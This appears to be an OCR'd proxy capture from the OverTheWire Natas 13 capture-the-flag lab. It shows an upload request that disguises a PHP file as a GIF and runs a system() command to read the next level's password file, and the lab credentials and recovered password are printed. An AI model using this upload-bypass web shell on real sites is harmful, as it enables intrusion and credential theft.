 Request
Pretty Raw Hex
\n
2 Host: natas13.natas.labs.overthewire.org
3 Content-Length: 463
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMxMzpsVzNqWVJJMDJaS0RCYjhWdFFCVTFmNmVEUm82V0VqOQ==
6 Upgrade-Insecure-Requests: 1
7 Origin: http://natas13.natas.labs.overthewire.org
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryA08jZimbDrefUsMJ
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36 Edg/115.0.1901.183
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Referer: http://natas13.natas.labs.overthewire.org/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
14 Connection: close
15
16 ------WebKitFormBoundaryA08jZimbDrefUsMJ
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 1000
20 ------WebKitFormBoundaryA08jZimbDrefUsMJ
21 Content-Disposition: form-data; name="filename"
22
23 uoomam3zpv.php
更改默认后缀
24 ------WebKitFormBoundaryA08jZimbDrefUsMJ
25 Content-Disposition: form-data; name="uploadedfile"; filename="php1.jpg"
26 Content-Type: image/jpeg
27
28 GIF89a
添加 gif 头
29
30 <?php system('cat /etc/natas_webpass/natas14');?>
31 ------WebKitFormBoundaryA08jZimbDrefUsMJ--
32
Search...
0 matches
Response
Pretty Raw Hex Render
\n
15 <script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js">
</script>
16 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js">
</script>
17
不安全 natas13.natas.labs.overthewire.org/upload/cstcjiyh8c.php
GIF89a qPazSJBmrmU7UQJv17MHk1PGC4DxZMEP
18
访问
19 <body>
20 <h1>
natas13
</h1>
21 <div id="content">
22 For security reasons, we now only accept image files!<br/>
<br/>
23
24 The file <a href="upload/cstcjiyh8c.php">
upload/cstcjiyh8c.php
</a>
has been uploaded<div id="viewsource">
<a href="index-source.html">
View sourcecode
</a>
</div>
25 </div>
26 </body>
27 </html>
28
Search...
0 matc